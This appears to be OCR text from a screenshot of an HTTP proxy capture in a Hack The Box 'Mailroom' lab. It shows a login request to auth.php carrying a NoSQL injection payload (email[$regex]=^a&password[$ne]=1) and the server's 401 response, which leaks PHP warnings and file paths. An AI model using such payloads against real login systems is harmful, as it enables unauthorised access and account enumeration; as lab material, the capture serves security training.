 Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: staff-review-panel.mailroom.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11
12 email[$regex]=^a&password[$ne]=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Date: Mon, 17 Apr 2023 08:59:43 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=94910759a95b9fab0b7d8ecaed4b93db;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Content-Length: 303
11 Connection: close
12 Content-Type: application/json
13
14 {
"success":false,
"message":"Invalid input detected"
}<br/>
15 <b>Warning</b>:Cannotmodifyheaderinformation-headers
alreadysentby(outputstartedat/var/www/staffroom/auth.php:
20)in<b>/var/www/staffroom/auth.php</b>online<b>51</b><br
/>
16 {
"success":false,
"message":"Invalid email or password"
}